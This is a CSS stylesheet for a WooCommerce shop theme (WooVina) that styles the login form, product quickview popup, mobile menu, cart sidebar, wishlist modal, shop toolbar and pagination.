div#customer_login div.u-column1.col-1 form.woocommerce-form p.woocommerce-form-row input.woocommerce-Input:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
div#customer_login div.u-column2.col-2 form.woocommerce-form p.form-row.form-group.user-role label.radio,
div#customer_login div.u-column1.col-1 form.woocommerce-form p.form-row.form-group.user-role label.radio {
  display: block;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input,
div#customer_login div.u-column1.col-1 form.woocommerce-form input {
  border-radius: 0 !important;
}
div#customer_login div.u-column2.col-2 form.woocommerce-form input:focus,
div#customer_login div.u-column1.col-1 form.woocommerce-form input:focus {
  border-color: #ddd !important;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
/*quickview & menumobile*/
div#wvn-qv-wrap div.wvn-qv-overlay,
div.woovina-sidr-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.sidr-inner form.sidr-class-mobile-searchform {
  background-color: #fff;
  border-radius: 6px;
  margin: 30px 20px 20px;
}
div.sidr-inner form.sidr-class-mobile-searchform input {
  box-shadow: inset 0 -1px 10px rgba(0, 0, 0, 0.04);
  border-radius: 6px;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit {
  width: 45px;
  height: 100%;
  line-height: 44px;
  border-left: 1px solid #ebebeb;
  right: 0;
  transition: none;
}
div.sidr-inner form.sidr-class-mobile-searchform button.sidr-class-searchform-submit:hover {
  color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs {
  padding: 10px;
  border: none;
  display: flex;
}
#sidr ul.sidr-class-nav-tabs > li {
  border-radius: 5px;
  text-align: center;
  border: none;
}
#sidr ul.sidr-class-nav-tabs > li:not(:last-child){
  margin-right: 10px;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active {
  background-color: #ff4747;
}
#sidr ul.sidr-class-nav-tabs > li.sidr-class-active a {
  color: #fff;
}
#sidr .sidr-class-dropdown-menu > li:first-child {
  border-top: none;
}
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current_page_item a,
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-current-menu-item a {
  font-weight: 600;
}
div.sidr-inner div.sidr-class-tab-content div.sidr-class-tab-pane ul.sidr-class-mobile-menu.sidr-class-dropdown-menu li.sidr-class-menu-item.sidr-class-menu-item-has-children ul.sidr-class-sub-menu li.sidr-class-menu-item a:before {
  content: '\f111';
  font-size: 60%;
  opacity: .6;
}
div.sidr-inner a.sidr-class-toggle-sidr-close {
  margin: 0 -20px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  color: #fff;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
div.sidr-inner a.sidr-class-toggle-sidr-close i.sidr-class-icon.icon-close {
  vertical-align: baseline;
}
div.sidr-inner a.sidr-class-toggle-sidr-close:hover {
  text-decoration: underline;
  transition: none;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button {
  border-radius: 3px;
}
div#woovina-cart-sidebar-wrap p.woocommerce-mini-cart__buttons.buttons a.button:first-child {
  border-width: 1px;
  border-style: solid;
}
div#woovina-cart-sidebar-wrap .widget_shopping_cart ul.cart_list li .wvn-grid-wrap .wvn-grid.thumbnail img {
  transform: scale(0.8);
  border-radius: 4px;
}
/*cart sidebar*/
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title {
  color: #fff;
  margin: 0 -30px 30px -30px;
  height: 50px;
  line-height: 50px;
  padding: 0 30px;
  background-image: linear-gradient(238deg, rgba(4, 4, 4, 0.05) 0%, rgba(4, 4, 4, 0.05) 56%, rgba(211, 211, 211, 0.05) 56%, rgba(211, 211, 211, 0.05) 100%), linear-gradient(223deg, rgba(96, 96, 96, 0.05) 0%, rgba(96, 96, 96, 0.05) 58%, rgba(161, 161, 161, 0.05) 58%, rgba(161, 161, 161, 0.05) 100%), linear-gradient(263deg, rgba(232, 232, 232, 0.05) 0%, rgba(232, 232, 232, 0.05) 65%, rgba(243, 243, 243, 0.05) 65%, rgba(243, 243, 243, 0.05) 100%), linear-gradient(90deg, #ff4747, #ba1f35);
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button {
  top: 15px;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:before,
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:after {
  background-color: #fff;
  transition: 0.3s ease-in-out;
}
form.woovina-menucart__main.woocommerce-cart-form h3.woovina-menucart-title span.woovina-menucart__close-button:hover {
  transform: rotate(90deg);
}
form.woovina-menucart__main.woocommerce-cart-form dl.variation {
  display: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__subtotal {
  margin: 0 -30px;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout {
  transition: none;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover,
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--checkout:hover {
  opacity: .9;
}
form.woovina-menucart__main.woocommerce-cart-form div.woovina-menucart__footer-buttons a.elementor-button--view-cart:hover {
  color: #333;
}
/*quickview popup*/
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content {
  position: relative;
  /*form cart*/
  /*product meta*/
  /*button*/
  /*add to cart*/
  /*product outofstock*/
  /*has-default-attributes*/
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content h2.single-post-title.product_title {
  font-size: 24px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link {
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-rating a.woocommerce-review-link:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price {
  font-size: 20px !important;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price span.amount {
  font-size: 120%;
  font-weight: 600;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price del span.amount {
  font-size: 85%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content p.price ins span.amount {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.jquery-countdown {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul {
  list-style: disc;
  margin-left: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.woocommerce-product-details__short-description ul li {
  color: #999;
  font-size: 14px;
  line-height: 22px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta {
  line-height: 22px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  color: #666;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a:hover {
  color: #ff4747;
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added {
  margin: 8px 20px 0 0;
  overflow: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.minus,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added a.plus {
  border: none;
  font-size: 12px;
  border-radius: 999px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  background-color: #f2f2f2;
  color: #000;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.cart div.quantity.buttons_added input[type="number"] {
  width: 24px;
  height: 24px;
  line-height: 24px;
  min-height: 24px;
  max-width: 24px;
  border-radius: 999px;
  color: #000;
  border: none;
  font-size: 14px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.product_meta span a {
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content form.grouped_form table.woocommerce-grouped-product-list tbody tr:first-child td {
  width: 55%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button {
  position: relative;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  padding: 0 15px;
  z-index: 1;
  font-size: 14px;
  font-family: inherit;
  font-weight: 600;
  letter-spacing: 0;
  outline: none;
  border-radius: 3px;
  box-sizing: border-box;
  overflow: hidden;
  text-transform: uppercase;
  margin: 0;
  cursor: pointer;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover,
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.tinvwl_add_to_wishlist_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button {
  background-color: #ff4747;
  color: #fff;
  float: left;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.loading:after {
  content: '\f1ce';
  font-family: 'FontAwesome';
  font-size: 15px;
  color: #fff;
  vertical-align: baseline;
  animation: fa-spin 0.6s infinite linear;
  transform-origin: 50% 52%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content button.single_add_to_cart_button.added {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward {
  border: none;
  background-color: #ff4747;
  color: #fff;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content a.added_to_cart.wc-forward:hover {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button:before {
  margin: 0;
  line-height: 36px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist a.tinvwl_add_to_wishlist_button.inited-add-wishlist:before {
  color: #ff4747;
}
@keyframes ftinvwl-pulse {
  0% {
    transform: scale(1.1);
  }
  50% {
    transform: scale(0.8);
  }
  100% {
    transform: scale(1.1);
  }
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip {
  position: absolute;
  bottom: 125%;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  font-size: 12px;
  font-weight: normal;
  padding: 0;
  margin: 0;
  white-space: nowrap;
  width: auto;
  height: 22px;
  line-height: 22px;
  text-align: center;
  padding: 0 8px;
  background-color: #ff4747;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  text-transform: capitalize;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist div.tinvwl-tooltip:before {
  content: '';
  position: absolute;
  top: calc(100% - 5px);
  left: 50%;
  transform: translateX(-50%) rotate(45deg);
  width: 8px;
  height: 8px;
  border-radius: 2px;
  background-color: #ff4747;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover a.tinvwl_add_to_wishlist_button {
  opacity: .9;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.tinv-wishlist:hover div.tinvwl-tooltip {
  opacity: 1;
  visibility: visible;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock p.stock.out-of-stock {
  text-transform: uppercase;
  margin-top: 20px;
  color: #ffdd56;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.outofstock div.product_meta {
  position: relative;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations {
  border-collapse: separate;
  border-spacing: 0 15px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr:not(:last-child) {
  margin-bottom: 12px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td {
  border: none;
  margin: 0;
  padding: 0;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.label {
  vertical-align: middle;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value {
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value select {
  text-decoration: underline;
  -moz-appearance: menulist-button;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations {
  position: absolute;
  top: 110%;
  right: 0;
  font-size: 14px;
  border: none;
  padding: 0;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:before {
  vertical-align: baseline;
  transition: .3s ease;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form table.variations tbody tr td.value a.reset_variations:hover {
  text-decoration: underline;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap {
  margin-top: 30px;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-description {
  display: none;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price span.amount {
  color: #ffdd56;
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del {
  font-size: 90%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price del span.amount {
  text-decoration: none;
  color: #fff;
  opacity: .7;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div.wvn-qv-content-inner div#wvn-qv-content div.has-default-attributes form.variations_form div.single_variation_wrap div.woocommerce-variation-price span.price ins {
  font-size: 110%;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close {
  color: #fff !important;
  top: 0;
  font-size: 26px;
  width: 50px;
  height: 46px;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding-left: 7px;
  background-color: rgba(0, 0, 0, 0.3);
}
div#wvn-qv-wrap div.wvn-qv-content-wrap a.wvn-qv-close:hover {
  color: #ff4747 !important;
}
div#wvn-qv-wrap div.wvn-qv-image {
  /*dot navigation*/
  /*next back*/
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav {
  left: 50%;
  bottom: 12px;
  transform: translateX(-50%);
  z-index: 2;
  width: auto;
  border-radius: 15px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li {
  height: 12px;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a {
  opacity: 1;
  border: none;
  background-color: #fff;
  transition: none;
}
div#wvn-qv-wrap div.wvn-qv-image ol.flex-control-nav li a.flex-active {
  background-color: #ff4747;
  border: none;
}
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-prev a.flex-next:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-prev:hover:before,
div#wvn-qv-wrap div.wvn-qv-image ul.flex-direction-nav li.flex-nav-next a.flex-next:hover:before {
  filter: brightness(0%);
}
/*wishlist popup*/
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-overlay {
  background-color: rgba(225, 225, 225, 0.35);
  backdrop-filter: blur(10px);
  box-shadow: inset 0 0 1000px rgba(0, 0, 0, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner {
  border-radius: 16px;
  box-shadow: 0 0px 35px -5px rgba(225, 225, 225, 0.5);
  background-image: linear-gradient(-20deg, #fc6076 0%, #ff9a44 100%);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_times:before {
  content: '\f15f';
  font-family: 'Material-Design-Iconic-Font';
  font-size: 60px;
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner i.icon_big_heart_check {
  color: #fff;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinv-txt {
  color: #fff;
  font-size: 16px;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view {
  height: 50px;
  line-height: 50px;
  padding: 0;
  border-radius: 5px;
  font-size: 14px;
  background-color: #fff;
  color: #333333;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35);
  transition: .3s ease;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_view:hover {
  box-shadow: none;
  color: #ff4747;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 46px;
  font-size: 0;
  border-radius: 0px 16px 0% 100%;
  line-height: 40px;
  padding: 0;
  padding-left: 7px;
  margin: 0;
  background-color: rgba(0, 0, 0, 0.3);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close i.ftinvwl {
  display: none;
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:before {
  content: '\f129';
  font-family: 'Ionicons';
  font-size: 16px;
  font-weight: normal;
  display: block;
  transition: .1s;
  color: rgba(255, 255, 255, 0.7);
}
div.tinv-wishlist div.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open div.tinv-modal-inner div.tinvwl-buttons-group button.tinvwl_button_close:hover:before {
  font-size: 18px;
  color: #fff;
}
/*toolbar shop*/
body.woocommerce div.woovina-toolbar {
  padding: 12px 20px;
  margin-bottom: 30px;
  border-top: none;
  background-color: #fff;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  /*canvas filter*/
  /*show gird or list*/
  /*select ordering*/
  /*result count*/
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
  border: none;
  border-radius: 3px;
  background-color: #ff4747;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu {
  display: block;
  float: left;
  padding: 0;
  margin: 0;
  margin-right: 8px;
  line-height: 33px;
  transform: scaleX(-1);
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter i.icon-menu:before {
  content: "\f1ce";
  font-family: "Material-Design-Iconic-Font";
  font-size: 19px;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter span.off-canvas-filter-text {
  text-transform: uppercase;
}
body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter:hover {
  background-position: right center;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a {
  border: none;
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:after,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before,
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:after {
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  transform: translateY(5px);
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-grid:before {
  content: '\f450';
}
body.woocommerce div.woovina-toolbar nav.woovina-grid-list a span.icon-list:before {
  content: '\f391';
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby {
  font-size: 14px;
  border-radius: 3px;
  height: 36px;
  line-height: 36px;
  padding: 0 24px;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering span.theme-select.orderby:after {
  font-size: 18px;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 34px;
  background-color: #fdfdfd;
  border-radius: 0 3px 3px 0;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(even) {
  background-color: #fafafa !important;
}
body.woocommerce div.woovina-toolbar form.woocommerce-ordering select.orderby.hasCustomSelect option:nth-child(odd) {
  background-color: #fff !important;
}
body.woocommerce div.woovina-toolbar ul.result-count li a {
  color: #999;
}
body.woocommerce div.woovina-toolbar ul.result-count li a.active {
  color: #ff4747;
  text-decoration: underline;
}
/*page number shop*/
body.woocommerce nav.woocommerce-pagination ul.page-numbers li {
  margin: 0 5px;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers {
  border-radius: 999px;
  background-color: #f9f9f9;
  color: #666;
  border: 1px solid #ddd;
  opacity: .8;
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  text-align: center;
  margin: 0;
  transition: none;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover {
  opacity: 1;
  background-color: #ff4747;
  color: #fff;
  border-color: transparent;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.next i.fa.fa-angle-right:before {
  content: '\f10a';
  font-family: "Ionicons";
  font-weight: normal;
}
body.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.prev i.fa.fa-angle-left:before {
  content: '\f107';
  font-family: "Ionicons";
  display: block;
  font-weight: normal;
}
/*woocommerce-message*/
div.woocommerce-message {
  background-color: rgba(255, 71, 71, 0.1);
  border-color: #ff4747;
  color: #ff4747;
  border-radius: 4px;
}
div.woocommerce-message:before {
  color: #ff4747;
}
div.woocommerce-message a.restore-item {
  border-radius: 0;
  padding: 0 18px;
  height: 24px;
  line-height: 28px;
  position: relative;
}
div.woocommerce-message a.restore-item:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50%;
  background-color: rgba(0, 0, 0, 0.1);
}
/*navigation product*/
div.wvn-product-nav-wrap ul.wvn-product-nav li {
  top: 50%;
  transform: translate(0, -50px);
  display: flex;
  position: fixed;
  z-index: 999;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li a {
  display: inline-block;
  width: 90px;
  min-width: 2em;
  line-height: 24px;
  border: 1px solid #ddd;
  border-radius: 0 !important;
  background-color: #fff;
  border-bottom: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb {
  position: absolute;
  top: 100%;
  left: -99999px;
  display: inline-block;
  width: 90px;
  transition: opacity 0.25s ease-in-out;
  box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
  z-index: 100;
  opacity: 1 !important;
  left: 0 !important;
  box-shadow: none !important;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox {
  display: inline-block;
  position: relative;
  border-bottom: 1px solid #ddd;
  background-color: #f1f2f4;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox img {
  transform: scale(0.8);
  transition: .3s linear;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb a.no-lightbox span {
  position: absolute;
  min-width: 210px;
  text-align: center;
  top: 0;
  vertical-align: middle;
  background: #fdfdfd;
  line-height: 30px;
  transform: rotateY(90deg);
  opacity: 0;
  visibility: hidden;
  transition: all .3s ease;
  color: #333;
  display: table;
  height: 100%;
  padding: 28px 6px;
  border: 1px solid #ddd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  max-width: 210px;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li > div.wvn-nav-thumb:hover a.no-lightbox img {
  transform: scale(0.9) rotate(5deg);
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next {
  left: 0;
  right: auto;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-next > div.wvn-nav-thumb a.no-lightbox span {
  left: 100%;
  transform-origin: left;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev {
  left: auto;
  right: 0;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li.thumb-prev > div.wvn-nav-thumb a.no-lightbox span {
  right: 100%;
  transform-origin: right;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb {
  transform: none;
}
div.wvn-product-nav-wrap ul.wvn-product-nav li:hover > div.wvn-nav-thumb a.no-lightbox span {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0);
}
/*wvn-floating-bar show*/
div.wvn-floating-bar.show {
  top: auto !important;
  bottom: 0;
}
div.wvn-floating-bar.show button.floating_add_to_cart_button {
  background-color: #ff4747;
  transition: .5s ease;
  color: #fff;
  margin-top: 5px;
  height: 36px;
}
